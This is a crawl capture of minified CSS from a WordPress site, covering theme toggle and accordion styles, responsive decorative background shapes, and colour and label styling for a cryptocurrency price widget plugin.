h5.dt-sc-toggle:after{height:3px;width:30px;left:0}.alignright h5.dt-sc-toggle-accordion a:before,.alignright h5.dt-sc-toggle a:before{left:inherit;right:0}.alignright h5.dt-sc-toggle-accordion:before,.alignright h5.dt-sc-toggle:before{right:17px;left:inherit}.alignright h5.dt-sc-toggle-accordion:after,.alignright h5.dt-sc-toggle:after{right:10px;left:inherit}.alignright h5.dt-sc-toggle-accordion a,.alignright h5.dt-sc-toggle a{padding:0 50px 0 0}.alignright .dt-sc-toggle-content{padding-right:30px}.type2.alignright h5.dt-sc-toggle-accordion:before,.type2.alignright h5.dt-sc-toggle:before{right:14px}.type2.alignright h5.dt-sc-toggle-accordion:after,.type2.alignright h5.dt-sc-toggle:after{right:0}.type2.alignright h5.dt-sc-toggle-accordion a,.type2.alignright h5.dt-sc-toggle a{padding:5px 50px 5px 0}.type2.alignright .dt-sc-toggle-content{padding-right:50px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame h5.dt-sc-toggle{border-bottom:1px solid;font-weight:400;margin-bottom:0}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.dt-sc-toggle-frame h5.dt-sc-toggle a{padding:20px 0 20px 80px;line-height:normal}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,.dt-sc-toggle-frame h5.dt-sc-toggle a:before{content:"";position:absolute;left:0;top:0;width:60px;height:100%;border:none}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.dt-sc-toggle-frame h5.dt-sc-toggle:before,.dt-sc-toggle-frame h5.dt-sc-toggle:after{content:"";position:absolute;top:0;bottom:0;margin:auto}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.dt-sc-toggle-frame h5.dt-sc-toggle:before{left:29px;width:2px;height:16px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.dt-sc-toggle-frame h5.dt-sc-toggle:after{left:22px;width:16px;height:2px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.dt-sc-toggle-frame .dt-sc-toggle-content{padding:15px 0 25px 20px;margin:0;border-bottom:1px solid}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle{border:1px solid;border-radius:5px;font-size:16px;margin-bottom:15px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle:after{width:26px;height:1px;right:20px;left:inherit}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle:before{height:26px;width:1px;right:33px;left:inherit}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-left:20px}.type2 .dt-sc-toggle-frame .dt-sc-toggle-content{padding:15px 0 35px;border:0;margin-bottom:0}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{border:1px solid rgba(0,0,0,.1);border-bottom:0;font-size:18px;text-transform:capitalize;margin-bottom:-1px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-left:20px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content{border:1px solid rgba(0,0,0,.1);border-bottom:0;margin-bottom:0;padding:20px 20px 25px 25px;margin-top:1px;border-left-width:2px}.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child h5.dt-sc-toggle-accordion.active{border-bottom-color:rgba(0,0,0,0)}.rounded-box h5.dt-sc-toggle-accordion a:before,h5.dt-sc-toggle a:before{height:43px;width:43px;border-radius:50%}.rounded-box h5.dt-sc-toggle-accordion:before{left:21px;top:-2px}.rounded-box h5.dt-sc-toggle-accordion:after{left:14px;top:-2px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active a{color:#000}.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child .dt-sc-toggle-content{border-bottom:1px solid rgba(0,0,0,.1)}.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child .dt-sc-toggle-content{border-bottom:1px solid rgba(0,0,0,.1)}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active a{color:#fff}.dt-sc-dark-bg h5.dt-sc-toggle-accordion a,.dt-sc-dark-bg h5.dt-sc-toggle a{color:#fff}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after,.dt-sc-dark-bg h5.dt-sc-toggle-accordion:after,.dt-sc-dark-bg h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle-accordion.active:after,h5.dt-sc-toggle.active:after,.dt-sc-dark-bg h5.dt-sc-toggle:after,.dt-sc-dark-bg h5.dt-sc-toggle:before,.dt-sc-dark-bg .type2 h5.dt-sc-toggle-accordion:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active:after,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion{background:#fff}h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle-accordion:after,.type2 h5.dt-sc-toggle-accordion:after,h5.dt-sc-toggle:before,h5.dt-sc-toggle:after{background:#000}h5.dt-sc-toggle-accordion a:before,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,h5.dt-sc-toggle a:before,.dt-sc-toggle-frame h5.dt-sc-toggle a:before{background:rgba(0,0,0,.05)}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle:before{background:rgba(0,0,0,.8)}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame h5.dt-sc-toggle{border-bottom-color:rgba(0,0,0,.1)}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle{border-color:rgba(0,0,0,.1)}.dt-sc-toggle-frame .dt-sc-toggle-content{border-bottom-color:rgba(0,0,0,.1)}@media only screen and (min-width:992px) and (max-width:1199px){h5.dt-sc-toggle-accordion,h5.dt-sc-toggle,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame h5.dt-sc-toggle{font-size:13px}.type2 h5.dt-sc-toggle-accordion,.type2 h5.dt-sc-toggle{font-size:24px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:14px}}@media only screen and (min-width:768px) and (max-width:991px){.type2>h5.dt-sc-toggle-accordion,.type2>h5.dt-sc-toggle{font-size:24px}.type2 h5.dt-sc-toggle-accordion::before,.type2 h5.dt-sc-toggle::before{height:25px;left:11px}.type2.alignright h5.dt-sc-toggle-accordion::before,.type2.alignright h5.dt-sc-toggle::before{left:auto;right:11px}.type2 h5.dt-sc-toggle-accordion::after,.type2 h5.dt-sc-toggle::after{width:25px}.type2>h5.dt-sc-toggle-accordion a,.type2>h5.dt-sc-toggle a,.type2>.dt-sc-toggle-content{padding-left:40px}.type2.alignright>h5.dt-sc-toggle-accordion a,.type2.alignright>h5.dt-sc-toggle a,.type2.alignright>.dt-sc-toggle-content{padding-right:40px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:14px}}@media only screen and (max-width:479px){.dt-sc-toggle-frame h5.dt-sc-toggle-accordion::before,.dt-sc-toggle-frame h5.dt-sc-toggle::before{left:20px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion::after,.dt-sc-toggle-frame h5.dt-sc-toggle::after{left:13px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.dt-sc-toggle-frame h5.dt-sc-toggle a{padding:12px 0 12px 50px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-top:15px;padding-bottom:15px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a::before,.dt-sc-toggle-frame h5.dt-sc-toggle a::before{width:40px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:13px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion::before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle::before{height:20px;right:25px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion::after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle::after{right:15px;width:20px}.type2 h5.dt-sc-toggle-accordion,.type2 h5.dt-sc-toggle{font-size:16px}.type2 h5.dt-sc-toggle-accordion::before,.type2 h5.dt-sc-toggle::before{height:20px;left:8px}.type2.alignright h5.dt-sc-toggle-accordion::before,.type2.alignright h5.dt-sc-toggle::before{left:auto;right:8px}.type2 h5.dt-sc-toggle-accordion::after,.type2 h5.dt-sc-toggle::after{width:20px}.type2>h5.dt-sc-toggle-accordion a,.type2>h5.dt-sc-toggle a,.type2>.dt-sc-toggle-content{padding-left:35px}.type2.alignright>h5.dt-sc-toggle-accordion a,.type2.alignright>h5.dt-sc-toggle a,.type2.alignright>.dt-sc-toggle-content{padding-right:35px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:14px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-right:35px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/responsive.css?ver=1766043261
body_size: 807
content:
@media only screen and (min-width:1600px){.vc_row.dt-sc-custom-bg,#footer.dt-sc-custom-bg{position:relative;z-index:0}.dt-sc-custom-bg:before,.dt-sc-custom-bg:after{border-color:#edf5f8;border-style:solid;border-width:90px;content:"";display:block;height:auto;padding-top:35%;position:absolute;width:50%;z-index:-1}.dt-sc-custom-bg.left-bg-diamond-shape:before,.dt-sc-custom-bg.right-bg-diamond-shape:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:35% 0%;-ms-transform-origin:35% 0%;transform-origin:35% 0%}.dt-sc-custom-bg.left-bg-diamond-shape:before{left:-32%}.dt-sc-custom-bg.right-bg-diamond-shape:after{right:-32%}.dt-sc-custom-bg.left-bg-circle-shape:before,.dt-sc-custom-bg.right-bg-circle-shape:after{padding-top:56%;width:75%}.dt-sc-custom-bg.left-bg-circle-shape:before,.dt-sc-custom-bg.right-bg-circle-shape:after{border-width:120px;-webkit-border-radius:50%;border-radius:50%;-webkit-transform:translateY(-16%);-ms-transform:translateY(-16%);transform:translateY(-16%)}.dt-sc-custom-bg.left-bg-circle-shape:before{left:-65%}.dt-sc-custom-bg.right-bg-circle-shape:after{right:-65%}.dt-sc-custom-bg.left-bg-stripebox-shape:before,.dt-sc-custom-bg.right-bg-stripebox-shape:after{background-image:repeating-linear-gradient(145deg,#edf5f8,#edf5f8 10px,rgba(255,255,255,0) 5px,rgba(255,255,255,0) 35px);border-width:0;height:250px;padding-top:0;left:0;top:150px;width:250px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.vc_row[data-vc-full-width].dt-sc-custom-bg.left-bg-stripebox-shape:before,.vc_row[data-vc-full-width].dt-sc-custom-bg.right-bg-stripebox-shape:after{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.dt-sc-custom-bg.left-bg-triangle-shape:before,.dt-sc-custom-bg.right-bg-triangle-shape:after{border-width:0;content:"\f1e5";color:#edf5f8;font-family:"Material-Design-Iconic-Font";font-size:500px;height:500px;line-height:500px;padding-top:0;right:-8%;top:0;width:auto}#footer.dt-sc-custom-bg:before,#footer.dt-sc-custom-bg:after,#footer.dt-sc-custom-bg.left-bg-circle-shape:before,#footer.dt-sc-custom-bg.right-bg-circle-shape:after{border-width:60px;z-index:0}#footer.dt-sc-custom-bg.left-bg-circle-shape:before,#footer.dt-sc-custom-bg.right-bg-circle-shape:after{padding-top:28%;width:34%;-webkit-transform:none;-ms-transform:none;transform:none}#footer.dt-sc-custom-bg.left-bg-diamond-shape:before,#footer.dt-sc-custom-bg.right-bg-diamond-shape:after{-webkit-transform-origin:40% 0%;-ms-transform-origin:40% 0%;transform-origin:40% 0%}#footer.dt-sc-custom-bg.left-bg-diamond-shape:before{left:-28%}#footer.dt-sc-custom-bg.right-bg-diamond-shape:after{right:-28%}#footer.dt-sc-custom-bg.left-bg-circle-shape:before{left:-17%}#footer.dt-sc-custom-bg.right-bg-circle-shape:after{right:-17%}.dt-sc-custom-bg:before,.dt-sc-custom-bg:before{-webkit-animation:floating 5s -1s infinite paused;-ms-animation:floating 5s -1s infinite paused;animation:floating 5s -1s infinite paused}.dt-sc-custom-bg:hover:before,.dt-sc-custom-bg:hover:before{-webkit-animation-play-state:running;-ms-animation-play-state:running;animation-play-state:running}.dt-sc-custom-bg:after,.dt-sc-custom-bg:after{-webkit-animation:floating-alt 5s -1s infinite paused;-ms-animation:floating-alt 5s -1s infinite paused;animation:floating-alt 5s -1s infinite paused}.dt-sc-custom-bg:hover:after,.dt-sc-custom-bg:hover:after{-webkit-animation-play-state:running;-ms-animation-play-state:running;animation-play-state:running}@-webkit-keyframes floating{0%,100%{margin-top:-5%}50%{margin-top:0}}@-ms-keyframes floating{0%,100%{margin-top:-5%}50%{margin-top:0}}@keyframes floating{0%,100%{margin-top:-5%}50%{margin-top:0}}@-webkit-keyframes floating-alt{0%,100%{margin-top:5%}50%{margin-top:0}}@-ms-keyframes floating-alt{0%,100%{margin-top:5%}50%{margin-top:0}}@keyframes floating-alt{0%,100%{margin-top:5%}50%{margin-top:0}}}@media only screen and (min-width:1200px) and (max-width:1679px){.vc_row.vc_row-o-equal-height>.vc_column_container.rs_col-sm-12{margin-bottom:15px;width:100%}.vc_row.vc_row-o-equal-height>.vc_column_container.rs_col-sm-12~.rs_col-sm-12,.vc_row.vc_row-o-equal-height.vc_row-no-padding>.vc_column_container.rs_col-sm-12,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_column_container.rs_col-sm-12~.rs_col-sm-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_column_container.rs_col-sm-12~.rs_col-sm-12.vc_col-has-fill{margin-bottom:0}.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_column_container.rs_col-sm-12~.rs_col-sm-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_column_container.rs_col-sm-12~.rs_col-sm-12.vc_col-has-fill{margin-top:-15px}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill>.vc_column-inner p{display:none}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill>.vc_column-inner .dt-sc-small-separator{display:block;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1200px) and (max-width:1599px){.column.no-space.dt-sc-one-third{width:33.3111%}}@media only screen and (min-width:1601px) and (max-width:2000px){.type3 .dt-sc-tabs-horizontal-frame-container.event-meta-tab{margin-right:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/virtual_coin_widgets_vc/assets/css/vcw.css?ver=1766043261
body_size: 2842
content:
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700);.vcw .vcw-down-color{color:#D50000!important}.vcw .vcw-up-color{color:#00C853!important}.vcw .vcw-around-color{color:#1E88E5!important}.vcw .vcw-warn-color{color:#FFA726!important}.vcw.vcw-red{background-color:#F44336!important}.vcw.vcw-red .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-red .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-red .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-pink{background-color:#E91E63!important}.vcw.vcw-pink .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-pink .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-pink .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-purple{background-color:#9C27B0!important}.vcw.vcw-purple .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-purple .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-purple .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-deep-purple{background-color:#673AB7!important}.vcw.vcw-deep-purple .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-deep-purple .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-deep-purple .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-indigo{background-color:#3F51B5!important}.vcw.vcw-indigo .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-indigo .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-indigo .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-blue{background-color:#2196F3!important}.vcw.vcw-blue .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-blue .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-blue .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-light-blue{background-color:#03A9F4!important}.vcw.vcw-light-blue .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-light-blue .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-light-blue .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-cyan{background-color:#00BCD4!important}.vcw.vcw-cyan .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-cyan .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-cyan .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-teal{background-color:#009688!important}.vcw.vcw-teal .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-teal .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-teal .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-green{background-color:#4CAF50!important}.vcw.vcw-green .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-green .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-green .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-light-green{background-color:#8BC34A!important}.vcw.vcw-light-green .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-light-green .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-light-green .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-lime{background-color:#CDDC39!important}.vcw.vcw-lime .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-lime .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-lime .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-yellow{background-color:#FFEB3B!important}.vcw.vcw-yellow .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-yellow .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-yellow .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-amber{background-color:#FFC107!important}.vcw.vcw-amber .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-amber .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-amber .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-orange{background-color:#FF9800!important}.vcw.vcw-orange .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-orange .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-orange .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-deep-orange{background-color:#FF5722!important}.vcw.vcw-deep-orange .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-deep-orange .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-deep-orange .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-brown{background-color:#795548!important}.vcw.vcw-brown .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-brown .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-brown .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-grey{background-color:#9E9E9E!important}.vcw.vcw-grey .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-grey .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-grey .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-blue-grey{background-color:#607D8B!important}.vcw.vcw-blue-grey .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-blue-grey .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-blue-grey .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-black{background-color:#000000!important}.vcw.vcw-black .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-black .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-black .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-white{background-color:#FFFFFF!important}.vcw.vcw-white .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-white .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-white .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-cursor{cursor:pointer!important}.vcw.vcw-price-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 3px 3px -2px rgba(0,0,0,.12)!important;border-radius:4px!important;display:inline-block!important;max-width:100%!important;padding:10px!important;margin:0 3px 8px 3px!important;line-height:18px!important}.vcw.vcw-price-label:hover{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12)!important}.vcw.vcw-price-label .vcw-logo{display:inline-block;background:white!important;width:24px!important;height:24px!important;border-radius:50%!important;margin-right:6px!important;vertical-align:middle!important}.vcw.vcw-price-label .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0 6px 0 0!important;padding:0!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-price-label{padding:8px!important}.vcw.vcw-price-label .vcw-name{padding:0 2px 0 2px!important;font-size:14px!important;line-height:14px!important}}.vcw.vcw-price-label .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-price-label .vcw-number{font-size:14px!important;line-height:14px!important}}.vcw.vcw-change-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 3px 3px -2px rgba(0,0,0,.12)!important;border-radius:4px!important;display:inline-block!important;max-width:100%!important;padding:10px!important;margin:0 3px 8px 3px!important;line-height:18px!important}.vcw.vcw-change-label:hover{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12)!important}.vcw.vcw-change-label .vcw-logo{display:inline-block;background:white!important;width:24px!important;height:24px!important;border-radius:50%!important;margin-right:6px!important;vertical-align:middle!important}.vcw.vcw-change-label .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0 6px 0 0!important;padding:0!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-change-label{padding:8px!important}.vcw.vcw-change-label .vcw-name{padding:0 2px 0 2px!important;font-size:14px!important;line-height:14px!important}}.vcw.vcw-change-label i{display:inline-block;padding:0!important;margin:0!important;width:initial!important;font-size:18px!important;line-height:18px!important;vertical-align:middle!important}.vcw.vcw-change-label .vcw-change{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0 0 0 4px!important;padding:0!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-change-label .vcw-change,.vcw.vcw-change-label i{font-size:14px!important;line-height:16px!important}}.vcw.vcw-change-big-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;border-radius:4px!important;max-width:100%!important;padding:10px!important;margin:0 3px 10px 3px!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important}.vcw.vcw-change-big-label:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-change-big-label .vcw-logo{display:inline-block;background:white!important;width:36px!important;height:36px!important;border-radius:50%!important;margin-right:10px!important;vertical-align:middle!important}.vcw.vcw-change-big-label .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:26px!important;line-height:36px!important;text-align:left!important;margin:0 6px 0 0!important;padding:0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-change-big-label{padding:8px!important}.vcw.vcw-change-big-label .vcw-symbol{font-size:20px!important;line-height:30px!important}}.vcw.vcw-change-big-label .vcw-changes{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 